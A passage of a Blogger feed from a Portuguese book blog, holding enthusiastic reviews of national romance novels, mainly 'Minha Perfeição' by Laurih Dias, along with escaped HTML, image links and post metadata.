\/\u003E\u003Cbr \/\u003EDesde o meu primeiro contato com essa obra eu me vi completamente abismada. Ao mesmo tempo em que o enredo é algo que não é pura ficção porque é tão verosímil que alguns fatos a gente já viu acontecendo realmente ou pelo menos alguém queria fazer, etc. Os elementos utilizados pelo autor tornam essa não apenas uma ficção, mas uma obra que retrata romance, faz uma crítica à sociedade e ao governo sem tornar pesado. O leitor nessa obra se vê aprendendo muito mais do que imaginava e crescendo como pessoa ao acompanhar a luta dos personagens. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4 - Diagramação e Capa\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003EEu não sou muito de ficar focando em detalhes como capas de livros e diagramação, mas em Hope eu não pude deixar isso de lado. Sabe quando você vê aquela obra que te chama atenção logo pela capa? Então! Aqui o ditado de julgar pela capa vale muito porque ela consegue trazer em seus pequenos elementos um pouco de tudo do enredo. Sem falar que é uma capa que é linda e onde mesmo tendo elementos variados não torna nada pesado, então nem que fosse só pra ter na estante já valia a pena, mas a história também é incrível então é o pacote completo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E5 - Escrita Fluída\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO livro tem mais de 400 páginas, mas tem uma narrativa que instiga, detalhes na medida certa e plot twist nos momentos mais oportunos. o leitor se vê avido e ansioso para descobrir o que vai acontecer de forma que um capítulo se conecta ao outro e você nem percebe. \u003Cbr \/\u003E\u003Cbr \/\u003EDefinitivamente esse é um ponto alto e que permite uma leitura rápida e muito satisfatória.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2119824185253253602\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/5-motivos-para-ler-hope.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2119824185253253602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2119824185253253602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/5-motivos-para-ler-hope.html","title":"5 Motivos Para Ler - Hope"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc20vwZKtZgQLV2V8RkfGT4XuCSX2HKp8_Si9SLgCAhbKEGjsw2o_1EuTJGogV6U_UwuRQ1BAqEK0ANPMiD0tjVA6DNiJoxp_Iw570q5K47xLVlAWKjq8NzEiaLmNfkjTnXtwohxt6gSk\/s72-w640-h640-c\/5+motivos+-+Indica%25C3%25A7%25C3%25A3o.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1724817909706878477"},"published":{"$t":"2021-06-25T09:24:00.000-03:00"},"updated":{"$t":"2021-06-25T09:24:12.395-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Minha Perfeição "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxuzUQYI3yau_9DQ6HxBjCbPcuXAwMgrUMJk0ghwEfLDhf5KPtGzeYDnUxFzCDsxk7JXKzYKY73Z8vraBAypHuGN3bCBwZE65yxUkSkpQTe3pt2Q9Q8SNIdfe6KOxWF-t2pUg90ZLvE4o\/w640-h480\/206319952_3977735668992221_943190935171755937_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EKaren não conhece o que é o amor. Sendo desprezada desde que nasceu por sua mãe, ela teve que aprender a se virar sozinha bem cedo, mas quando ela descobre que terá que passar os verões ao lado de seu pai sua esperança se renova apenas para ser estilhaça-la novamente.\u003C\/p\u003E\u003Cbr \/\u003ENo entanto, o que parecia ser apenas mais um lembrete do desprezo que sua família sentia por ela passa a ser a única coisa boa em todo seu ano.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E“Somente nos poucos minutos em que patinava eu era capaz de sentir que poderia ser alguém. Na pista, eu me esquecia de tudo de ruim que vivi. Na pista, eu me esquecia do amor que não pude viver.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003EIndo ao rancho que seu pai trabalha e mora, Karen conhece as pessoas que irão tornar um pouco dos seus dias melhores. Ainda jovem, uma criança praticamente, ela logo se vê encantada com o filho do patrão Lucas, um jovem um pouco mais velho e encantador que logo se aproxima da jovem tão bela e de semblante tão triste. \u003Cbr \/\u003E\u003Cbr \/\u003EConforme os anos passam a amizade vai se fortalecendo entre ela e Stella, a outra filha do casal dono do haras, recebendo cuidados da Tia Ivete, que apesar de não ter nenhum parentesco a trata como uma filha, e com Lucas, por quem passa cada vez mais a ficar apaixonada.\u003Cbr \/\u003E\u003Cbr \/\u003EEntão munida de uma coragem advinda do último ano que passaria ali e após ouvir uma conversa entre duas jovens, Karen tomada de coragem se arrisca dando seu primeiro beijo naquele que sempre desejou, mas ao contrário de seus sonhos, ela logo se vê em meio a um pesadelo ao ser rejeitada por ele e castigada por seu pai, Antônio.\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E“Nós não temos respostas para tudo, mas acredito que nada acontece por acaso. Se eu passei por tudo isso, é porque deveria passar. Quem somos nós para questionarmos?”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003EDecidida a não sofrer mais e completamente machucada, Karen se vê perdendo não apenas um grande amor, mas também a chance de viver o seu maior sonho: a patinação no gelo. E assim, cansada de viver com tantos maltratos, ela logo foge e começa a reconstruir a sua vida longe de todos aqueles que fizeram questão de quebrá-la pedacinho por pedacinho. Sem olhar pra trás e sem se lamentar pelo que não pode mudar, pois ela transforma toda a sua vida vivendo a sua paixão no gelo como coreógrafa e professora e cortando os laços com aquele que um dia habitou seu coração.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E“Uma nova Karen passou a existir, e essa Karen não mendigaria o amor de mais ninguém.”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELucas não esperava conhecer uma jovem tão bela e tão triste no haras de seus pais, no entanto, ao avistar Karen ele logo passa a não conseguir ficar longe dela. Já mais velho, ele busca se manter mais distante de forma a não permitir que seus sentimentos ganhem força, contudo, quanto mais os anos se passam mais difícil passa a ser, porque aquela linda mulher desde sempre fez seu coração acelerar.\u003Cbr \/\u003E\u003Cbr \/\u003EBuscando esquecer e não deixar vir a tona as suas vontades mais carnais, Lucas passa a viver sempre acompanhado de uma bela moça. No entanto, quando Karen toma a iniciativa e o beija, ele se vê completamente sem saber o que fazer e acaba fazendo tudo que não deveria ao estar de cabeça quente. \u003Cbr \/\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E“— A verdade é que a imperatriz tem o imperador em suas mãos — respondi, ainda olhando para Karen. — Eu, sem a minha imperatriz, não sou ninguém.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003EArrependido ele logo volta em busca da garota que não sai da sua cabeça apenas para descobrir que ela se foi. Determinado em encontrá-la e esclarecer o que aconteceu, ele passa a procurá-la incansavelmente, mas após anos sem respostas suas esperanças se esvaem e ele segue sua vida montando um grande império. \u003Cbr \/\u003E\u003Cbr \/\u003EQuando tudo parece perdido, Lucas vê pela primeira vez a chance de reencontrar a sua menina, mas sem ajuda de ninguém e com ela sem querer ser encontrada essa pode não ser uma missão muito fácil. \u003Cbr \/\u003E\u003Cbr \/\u003EAnos se passaram entre tudo o que aconteceu e sendo o passado marcado por muita violência seria possível convencer de que confiar vale a pena e que o amor vale ainda mais? Se prepare para uma obra de tirar o fôlego, porque aqui irá mostrar o verdadeiro significado do amor através do tempo.\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT_mupfZ85Lxnh9SRnaq_7Lbh8vOYkyneMKL6QchFagnH5-mv8rbSD8vTaxqA1w6GP2TDlKJFQu6pAdumNdlXejpPA2fNQjpyx3IqFMMbQdVyAtJKK35EmRdsXWU1e2sfJU_QFWHqs-Og\/w640-h478\/205998028_3977735672325554_2969977991892399911_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cb\u003E[ - Minhas Impressões -]\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003EMinha Perfeição é uma obra que pode ser definida como inusitada e surpreendente por apresentar um enredo com temas fortes e sensíveis, mas que precisam ser falados, e um romance nada clichê, mas tão apaixonante quanto os do tipo. Com uma escrita fluída e envolvente, a autora Laurih Dias demonstra novamente o seu talento em criar tramas que são mais do que apenas meras histórias, mas sim lições de vida. \u003Cbr \/\u003E\u003Cbr \/\u003EExtremamente vívido, essa é uma obra que você não consegue apenas ler. A escrita da autora e o enredo desenvolvido por ela são daqueles que se entranham em nós de forma que fica difícil separar e lembrar se tratar somente de ficção. Apesar de não parecer em um primeiro olhar, essa trama é muito mais profunda e complexa do que aparenta. Repleto de ensinamentos sobre perdão, amor próprio e recomeços, cada personagem tem sua importância e se mostra essencial para a fluidez dos capítulos. Simples, mas profundo, esse livro é aquele que você sabe que irá mudar algo em ti após sua leitura.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3naHv6XYCeof1cCQd-4B-z_NidS2yJHD8hXZVDgE34bYtJudv-SWj5Tn59aELM1plXqrNfVnUCFNqwgqF-x5w9SrAvCKJvSn6ZzX0eYYZXQgnqAu_qQTuI6l2XuHme8PrGuiG1CEgeg\/w640-h478\/206638149_3977735655658889_3843657047727992049_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ELucas é um protagonista que segue um padrão já esperado. No entanto, ao mesmo tempo ele surpreende uma vez que apesar de ser um rapaz que tem tudo para ser mimado ele se mostra extremamente generoso e simpático. Desde que ele conhece a nossa protagonista, uma criança ainda, e ele um adolescente, fica nítido o carinho que passa a nutrir por ela e o quão dedicado ele passa a ser para garantir que ela esteja bem. No entanto, é claro que ele não é perfeito e nem perto de ser um príncipe...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EComo qualquer rapaz jovem ele passa a ter seus encontros nada inocentes atrelado a um lado com um toque de bad boy que todo leitor ama. Sem querer torná-lo um semi-deus, sua história se mostra extremamente real fazendo com que reconheçamos nele alguém do nosso cotidiano. Apesar de extremamente talentoso e bem sucedido, ele apresenta uma inocência que por vezes nos faz ter vontade de sacudi-lo e ao mesmo tempo apresenta uma perspicácia que torna impossível não se apegar ao longo das páginas.\u003Cbr \/\u003E\u003Cbr \/\u003EKaren, por outro lado, é aquela protagonista que já encanta de cara e comove nossos corações. Sendo maltratada o tempo todo, essa protagonista desperta admiração por não se deixar abater e nem desanimar mesmo em meio às situações mais difíceis. Exemplo de força, ela é alguém que não é perfeita, mas está em busca de tentar ser pra poder conseguir sobreviver todos os dias. \u003Cbr \/\u003E\u003Cbr \/\u003EPor diversas vezes me identifiquei com a personagem pela sua inocência e pela baixa alto-estima que ela acaba por desenvolver. Necessário, essa não é mais uma história onde a mocinha precisa ser salva pelo cavalheiro... aqui a própria mulher vai lá e se salva sozinha. \u003Cbr \/\u003E\u003Cbr \/\u003EA edição, apesar de se encontrar disponível apenas na versão digital, é muito bem feita trazendo na medida certa sofisticação e detalhes de maneira a completar a obra que por si só já chama a atenção. Muito bem revisado, não consegui localizar erros durante a leitura, mas o leitor acaba tão imerso no desenrolar das páginas que se torna até difícil de se prender a tão pequeno detalhe em meio a tanta coisa mais importante. \u003Cbr \/\u003E\u003Cbr \/\u003EA capa, além de ser linda é totalmente condizente com a história já trazendo ao leitor uma ideia do que pode esperar ainda que não seja possível de se saber o que será encontrado em cada parágrafo. Simples, mas na medida certa, o livro é daqueles que dá vontade de ter na estante e guardar sempre pertinho do coração.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPDDHD2w0vicKvhEPwJF2CSMo6_O3sKbwfWYm9esR78PCqMEXFnhLaDD_pCXNwJPWEfaN9Gpw0Iyy0H2Ji7jQbLOf56O1c4w2GhEhWp8ttc6kJQIYNcf-8y6oKpnQ2u_tD7cIiomJ6Ck\/w640-h478\/205080141_3977735645658890_1391700962563393943_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EMinha Perfeição é aquele livro que se mostra extremamente real levando o leitor a esquecer que se trata de um enredo fictício. Repleto de reviravoltas a autora Laurih Dias nos leva por uma montanha de emoções que vão desde o amor até ao ódio em alguns parágrafos. Com personagens bem construídos e repletos de falhas somos levados a refletir sobre atitudes nossas e aprendemos mais sobre nós mesmos ainda que nada tenha haver o enredo com nossa história pessoal.\u003C\/div\u003E\u003Cbr \/\u003EAbordando temas sérios como rejeição, abandono, violência, traumas e baixa alto-estima, essa obra se propõe e entrega mais do que apenas um momento de lazer. Dando a devida importância, mas sem deixar excessivamente pesado.\u003Cbr \/\u003E\u003Cbr \/\u003EA autora intercala romance e ensinamentos em suas páginas sem ficar forçado. Ensinando muito sobre a vida e sobre nós mesmos. Minha Perfeição, 4º livro da Série Felizes Para Sempre, é o típico livro que engana a primeira vista por ser muito mais profundo do que aparenta. Apesar de se tratar de uma série, cada volume pode ser lido individualmente por apresentar protagonistas e histórias diversas.\u003Cbr \/\u003E\u003Cbr \/\u003ETransformador esse é um daqueles livros que todos deveriam ler. Se permita descobrir muito mais sobre si mesmo ao longo dessa obra!\u003Cbr \/\u003E\u003Cbr \/\u003EApenas leiam, porque é a única coisa que eu tenho a dizer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02k1v8DypgZlkH8lk3ty2Y_HdV-aX1J20sTH8_bqwIrW_qKzJ4qZU7P9JLudC5R9qeyvs4LflGLD1OpAh72cVhkdwVb7c8ANCoZ70eVZTo95QPlxqV8eZ_q2l-2QRFerfqXbWHj7_m50\/s346\/411RZkQjbQS._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"802\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipRJdmACegCRGGRQKDitit31YacpoI9rqg7jH48tB6uACk4il5-BO-lBCRoL6-gYOG1CbAwRZwcmYw-PhV3O7qbC_6wiUtJeaqzVYPJzZzTwKRaoj_CjlLfqM6jzgCwWxvXwDJjTyZtk\/s320\/WhatsApp+Image+2021-05-05+at+17.00.15.jpeg\" style=\"color: black;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EMinha Perfeição\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003ELaurih Dias (Autora Parceira)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E148\u003C\/div\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/minha-perfeicao-11692947ed11706949.html\"\u003ESkoob\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/3h0jx0M\"\u003EAmazon\u003C\/a\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 16px;\"\u003EKaren cresceu sem o amor dos pais, que guardavam certo ódio um pelo outro e descontavam toda a ira na filha. Mesmo com todas as decepções, Karen se transformou numa pessoa generosa e sem rancor. Lucas vinha de uma família abastada, era um homem de sucesso, dono de uma das melhores boates do Rio de Janeiro e de São Paulo. Lucas e Karen e nutriram um pelo outro um grande afeto, porém, um mal-entendido, onde Karen saiu machucada, fez com que ela desaparecesse da vida de Lucas. Cada um seguiu sua vida a sua maneira. Karen conseguiu se transformar numa talentosa patinadora, apaixonada pelo que fazia, e Lucas em um homem de sucesso no seu ramo de entretenimento. Entretanto nem mesmo o tempo foi capaz de fazer com que um esquecesse o outro. Poderia ser o amor mais forte do que uma mágoa do passado?Um romance com drama, comédia e uma pitada de hot.Livro 4 da série Felizes para sempre, mas com histórias independentes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1724817909706878477\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/06\/resenha-minha-perfeicao.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1724817909706878477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1724817909706878477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/06\/resenha-minha-perfeicao.html","title":"Resenha - Minha Perfeição "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxuzUQYI3yau_9DQ6HxBjCbPcuXAwMgrUMJk0ghwEfLDhf5KPtGzeYDnUxFzCDsxk7JXKzYKY73Z8vraBAypHuGN3bCBwZE65yxUkSkpQTe3pt2Q9Q8SNIdfe6KOxWF-t2pUg90ZLvE4o\/s72-w640-h480-c\/206319952_3977735668992221_943190935171755937_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2357317273517380256"},"published":{"$t":"2021-06-23T12:21:00.002-03:00"},"updated":{"$t":"2021-06-23T12:26:24.608-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - A Babá Virgem e o Bilionário Irlandês "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDthyYaN9LJH_dTp1RIsuS19sbiW-b0CYANDpiuq7_qUemHyZSDdGqiydHTZD6gvZoLYxbL1j7uOqovAdpBIJHWGc2rtA2aC72VVzyXjlbRFrrwrOy0dvhTNc_dPSj9H9Oa5SNKqPtTqc\/w640-h480\/764534543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EMaya é uma garota que já passou por muita coisa na vida, lidando com uma tragédia que mudou sua vida por completo, até porque ela tinha tudo pra se deixar abalar, mas demonstra perseverança e luta pelo que quer. Realizando um de seus sonhos ao fazer um intercâmbio na Irlanda, ela se mostra animada e muito nervosa quando uma entrevista de emprego está prestes a acontecer. Então, precisando muito do emprego uma vez que suas economias já estão praticamente zeradas, falhar não é uma opção, porém talvez não seja tão fácil assim conseguir sucesso tendo um chefe que tem de beleza o mesmo que tem de frieza dentro de si.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E“Ele é o tipo de 